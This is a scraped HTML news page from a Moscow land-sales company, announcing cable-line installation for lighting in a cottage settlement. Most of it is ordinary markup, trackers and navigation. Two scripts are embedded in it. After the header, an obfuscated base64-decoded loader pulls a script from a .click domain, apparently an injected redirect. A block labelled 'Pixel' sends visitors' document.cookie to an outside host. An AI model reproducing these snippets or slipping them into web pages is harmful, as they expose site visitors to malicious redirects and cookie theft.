

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemexx.ru/news/montazh-kabelnoy-linii-dlya-osveshcheniya-vyezdnoy-gruppy-v-poselke-ilinskoe-izhs/
body_size: 8776
content:

<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="http://schema.org/WPHeader" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="19a3f51c891efba1">        
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Компания «Земельный экспресс» предлагает ознакомиться с новостью: «Монтаж кабельной линии для освещения выездной группы в поселке &amp;quot;Ильинское ИЖС&amp;quot;» от 23 декабря 2022. Подробности на этой странице." />
<link href="/local/templates/zemexx_redisign/css/swiper-bundle.min.css?174941578718459" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/main.css?1768575591222890" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/custom.css?176859541052227" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/additional.css?17594335464175" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/favorit.css?17585209588166" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1749415765498479"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768867865,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"d399291ab4d7147fc723a93741a09349"});</script>


<link rel="canonical" href="https://zemexx.ru/news/montazh-kabelnoy-linii-dlya-osveshcheniya-vyezdnoy-gruppy-v-poselke-ilinskoe-izhs/"/>



<script>var _ba = _ba || []; _ba.push(["aid", "2702dd5351000358cc2c09454c515f76"]); _ba.push(["host", "zemexx.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


     
    
                          
        <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&wizard=planograf" type="text/javascript"></script>       
        
    <script src="/local/templates/zemexx_redisign/js/jquery.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/swiper-bundle.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/jquery.inputmask.bundle.js"></script>
    <script src="/local/templates/zemexx_redisign/js/lazy_load_items.js"></script>
    <script src="/local/templates/zemexx_redisign/js/main.js"></script>
    <script src="/local/templates/zemexx_redisign/js/custom.js"></script>
    <script src="/local/templates/zemexx_redisign/js/forms.js"></script>
    <script type="text/javascript" src="https://zmex.ru/client/integrationClient_new.js"></script>
    <script async custom-element="amp-call-tracking" src="https://cdn.ampproject.org/v0/amp-call-tracking-0.1.js"></script>       
    
    <title itemprop="headline">Монтаж кабельной линии для освещения выездной группы в поселке &quot;Ильинское ИЖС&quot; – новости от компании «Земельный экспресс» от 23 декабря 2022</title>
    
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TZL9NVPT');</script>
        <!-- End Google Tag Manager -->
  

        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-125010672-1"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-125010672-1');
        </script>
        <!-- Google tag (gtag.js) -->
        
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-WYKV6Q5JGL"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-WYKV6Q5JGL');
        </script>

        <!-- Yandex.Metrika counter --> 
        <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
        
        
                    <script type="text/javascript">
                var __cs = __cs || [];
                __cs.push(["setCsAccount", "v1L7DfKWKr7DT841lUsqU9oggQzI08IF"]);
            </script>
        
        
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "Organization",
            "logo" : "https://zemexx.ru/favicon.ico",
            "name" : "Земельный экспресс",
            "telephone" : "+7 495 989-10-70",
            "url" : "https://zemexx.ru/",
            "email" : "zer@zemexx.ru",
            "address" : {
                "@type" : "PostalAddress",
                "streetAddress" : "проспект Мира, д. 102 строение 27 (БЦ «Парк Мира», эт. 2 офис 214)",
                "postalCode" : "129626",
                "addressLocality" : "Москва"
            }
        }
        </script>

        <meta name="facebook-domain-verification" content="lfx97keoj6ix4jke1umxr2nzzj4ewn" />

        <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1500419-aNRCq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1500419-aNRCq" style="position:fixed; left:-999px;" alt=""/></noscript>
        <script type="text/javascript"> var _paq = _paq || []; _paq.push(["setCookieDomain", "*.zemexx.ru"]); _paq.push(["setDomains", ["*.zemexx.ru"]]); _paq.push(["trackPageView"]); _paq.push(["enableLinkTracking"]); (function() { var u="//collect.smartanalytics.io/"; var u2="//smartanalytics.io/"; _paq.push(['setTrackerUrl', u+'smart.php']); _paq.push(['enableHeartBeatTimer',15]); _paq.push(["setSiteId", "91GjeZX"]); var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type='text/javascript'; g.async=true; g.defer=true; g.src=u2+'js/smart.js'; s.parentNode.insertBefore(g,s); })(); </script>
        <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
        <script type="text/javascript" async src="https://app.uiscom.ru/static/cs.min.js?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></script>
      
    
    </head>

<body class="c-body" itemscope itemtype="https://schema.org/WebPage">
        
        <amp-call-tracking config="https://tracker.comagic.ru/amp/ct/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G&ci=CLIENT_ID(_comagic_id7VXox)&hi=PAGE_VIEW_ID&uc=CLIENT_ID(_ga)&ur=SOURCE_URL&re=DOCUMENT_REFERRER&ti=TITLE&la=BROWSER_LANGUAGE&sc=SCREEN_WIDTHxSCREEN_HEIGHT&amp=AMP_VERSION&sb=number%3D74959891070&ex=amp">
          <!-- <a href="tel:123456789">+1 (23) 456-789</a> -->
        </amp-call-tracking>    
        
        <amp-analytics config="https://app.uiscom.ru/ss/settings/amp/c/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></amp-analytics>
        
        <noscript><p><img src="//collect.smartanalytics.io/smart.php?idsite=91GjeZX" style="border:0;" alt="" /></p></noscript>
        
        <noscript><div><img src="https://mc.yandex.ru/watch/50171620" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZL9NVPT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

                    <!-- Pixel -->
            <script type="text/javascript">
                (function (d, w) {
                    var n = d.getElementsByTagName("script")[0],
                        s = d.createElement("script"),
                        f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                })(document, window);
            </script>
            <!-- /Pixel -->
                
    <div id="panel"></div>

        <div class="c-old-link">
        <span class="c-old-link_span c-old-link_span_mob">Старый сайт по-прежнему доступен</span>
        <span class="c-old-link_span c-old-link_span_mid">Старый сайт по-прежнему доступен. Воспользуйтесь старой версией.</span>
        <span class="c-old-link_span c-old-link_span_max">Старый сайт по-прежнему доступен. Если вы не нашли нужную информацию на новом сайте, воспользуйтесь старой версией.</span>
        <a href="https://old.zemexx.ru" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Перейти</a>
    </div>
    
    <header class="c-header">
        <nav class="c-header--nav">
            <div class="c-header--div__LEFT">
                                    <a href="/" class="c-header--a__LOGO">
                        <img class="c-header--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="Логотип">
                    </a>
        
                    <a href="/" class="c-header--a__LOGO_MOB">
                        <img class="c-header--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="Логотип">
                    </a>
                            </div>
            
            <div class="c-header--div__CENTER">
                <div class="header-b__mobile-search">
                    <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                      <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                    </svg>
                    <div class="header-b__search-close mob">
                      <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                        <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                      </svg>
                    </div>
                    <form action="/search/" class="header-searching-form mob">
                        <input class="header-b__search-input form-control form-control1" id="title-search-input-mob" placeholder="" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                        <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                    </form>
                </div>
                <div id="search_result" class="header-b__search-drop mob">
                    <div class="live-search header-b__results">
                    </div>
                </div>                

                    <ul class="c-header--ul__MENU">        
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  green " href="/zemelnye-uchastki/">
                        Посёлки                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  green " href="/zemelnye-uchastki/">Посёлки</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/uchastki-dlya-biznesa/">
                        Для бизнеса                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/uchastki-dlya-biznesa/">Для бизнеса</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  __c-header--a__MENU_ITEM__SEL" href="/news/">
                        Новости                        <span>●</span>                    </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  __c-header--a__MENU_ITEM__SEL" href="/news/">Новости</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/kontakty/">
                        Контакты                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/kontakty/">Контакты</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/blog/">
                        Блог                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/blog/">Блог</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  red " href="/actions/">
                        Акции                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  red " href="/actions/">Акции</a>
                            </li>
            </ul>

                <div class="c-header--div__MOB_BOTTOM">
                    <a class="c-header--a__TEL_MOB_BOTTOM font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                
                
                    <a class="c-header--a__MAIL font__HEADING_CARD_TITLE" href="mailto:office@zemexx.ru">office@zemexx.ru</a>         
                    
                    
                    
    <div class="c-header--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>

                    <a href="/lk/" class="c-header--a__MOB_BOTTOM_ENTER font__BUTTONS_BUTTON">Войти в личный кабинет</a>
                </div>
            </div>

            <div class="c-header--div__RIGHT">
                <a class="c-header--a__TEL" href="tel:+74959891070">+7 (495) 989-10-70</a>              

                                <div class="header-b__search-wrapper">
                    <div class="header-b__search">
                      <div class="header-b__search-value">
                        <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                          <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                        </svg>
                        <div class="header-b__search-close">
                          <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                          </svg>
                        </div>
                        <form action="/search/" class="header-searching-form">
                          <input class="header-b__search-input form-control form-control1" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                          <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                        </form>
                      </div>
                      <div id="search_result" class="header-b__search-drop big">
                        <div class="live-search header-b__results">
                        </div>
                      </div>
                    </div>
                </div>
                
                                <a href="/izbrannoe/" class="c-header--a__HEART ">
                    <svg class="c-header--svg__HEART" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 4.76935C9.33333 1.63973 14 1.97306 14 5.97308C14 9.9731 8 13.3064 8 13.3064C8 13.3064 2 9.9731 2 5.97308C2 1.97306 6.66667 1.63973 8 4.76935Z" stroke="#00BF3F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </a>

                <a href="/lk/" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Войти</a>

                <a href="/lk/" class="c-header--a__ENTER_MOB">
                    <img class="c-header--img__ENTER_MOB" src="/local/templates/zemexx_redisign/images/c-header-enter_mob.svg" alt="Войти">
                </a>

                <button class="c-header--button__BURGER">
                    <svg class="c-header--svg__BURGER" width="16px" height="16px" viewbox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <line class="c-header--line" x1="5" y1="15" x2="95" y2="15" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="50" x2="95" y2="50" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="85" x2="95" y2="85" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                    </svg>
                </button>
            </div>
        </nav>
    </header>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


<main>

    <!-- ---------- ********** ������ HERO ********** ----------- -->

    <section class="c-hero ns cn">
        <div class="c-hero--div__CONTAINER cn">
                        <ul class="c-hero--ul__BC " itemscope itemtype="http://schema.org/BreadcrumbList"><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/" title="Главная" itemprop="item">Главная
                </a>
                <meta itemprop="position" content="1" />
            </li><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/news/" title="Новости" itemprop="item"><span>&#9679;</span>Новости
                </a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="c-hero--li__BC">
                <span class="c-hero--a__BC __c-hero--a__BC__SEL font__BODY_TEXT_CAPTION"><span>&#9679;</span>Монтаж кабельной линии для освещения выездной группы в поселке &quot;Ильинское ИЖС&quot;</span>
            </li><div style="clear:both"></div></ul>        
        </div>
    </section>
    
    <section class="cn-main">
        <div class="cn-main--div__CONTAINER">
	        
<div class="cn-main--div__CONTENT">
            <div class="cn-main--div__IMAGE">
            <div class="vp-news--div__SWIPER_HEAD">
                                                                                            </div>
            <img class="vp-news--img__SWIPER_IMG cn" src="/upload/dev2fun.imagecompress/webp/iblock/b0b/c5cf82rsizfo2smlhue4arfxkr2jjc5g/N.webp" alt="Монтаж кабельной линии для освещения выездной группы в поселке &quot;Ильинское ИЖС&quot;">
        </div>
    

    <div class="cn-main--div__TITLE">
        <p class="cn-main--p__DATE font__BODY_TEXT_PRIMARY">23 декабря 2022</p>
        <h1 class="cn-main--h1 font__ARTICLE_H1">
            Монтаж кабельной линии для освещения выездной группы в поселке &quot;Ильинское ИЖС&quot;        </h1>
    </div>

            <div class="cn-main--div__TEXT">
            <div class="cn-main--p__TEXT font__ARTICLE_TEXT content-page">
                Уважаемые покупатели и собственники!<br>
 Производится монтаж кабельной линии для освещения выездной группы в поселке <a href="https://zemexx.ru/zemelnye-uchastki/kashirskoe-shosse/ilinskoe-izhs/">"Ильинское ИЖС"</a>            </div>
        </div>
        
    
    
        
    </div>

<aside class="cn-mainAside--aside">
    
        <div class="form_container" 
        data-header="Будьте в курсе событий поселка"
        data-form_class="cn-mainAside--form__MAIL"
        data-form="1">
    </div>
    <!-- Стили взяты из страницы поселка -->
    <div class="vp-heroModal2 cn sucsess_heroModal">
        <div class="vp-heroModal2--div__READY">

            <img class="vp-heroModal2--img__READY" src="/local/templates/zemexx_redisign/images/vp-hero-ready.svg" alt="галочка">

            <h2 class="vp-heroModal2--h2 font__HEADING_SECTION_TITLE">Спасибо за заявку!</h2>

            <p class="vp-heroModal2--p__READY font__BODY_TEXT_PRIMARY">
                Обновления и последние новости будут прилетать на указанную почту                            
            </p>
            <button class="vp-heroModal2--button__CLEAR font__BUTTONS_BUTTON">
                Понятно
            </button>

            <p class="vp-heroModal2--p__SN font__BODY_TEXT_CAPTION">
                Следите за нами в соцсетях
            </p>

            <div class="vp-heroModal2--div__SN">
                
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    
            </div>
        </div>
    </div>

</aside>

        </div>
    </section>
</main>    <footer class="c-footer">
        <div class="c-footer--div__CONTAINER">
            <div class="c-footer--div__TOP">
                <div class="c-footer--div__FIRST">
                    <div class="c-footer--div__NAV">
                                                    <a class="c-footer--a__LOGO_MOB" href="/">
                                <img class="c-footer--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="логотип">
                            </a>
                            <a class="c-footer--a__LOGO" href="/">
                                <img class="c-footer--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="логотип">
                            </a>
                                                    <div class="c-footer--div__LINKS">        
                                    <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/zemelnye-uchastki/">
                    Посёлки                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/uchastki-dlya-biznesa/">
                    Для бизнеса                </a>
                                                <span class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/news/">
                    Новости                    <span>●</span>                </span>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/blog/">
                    Блог                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/kontakty/">
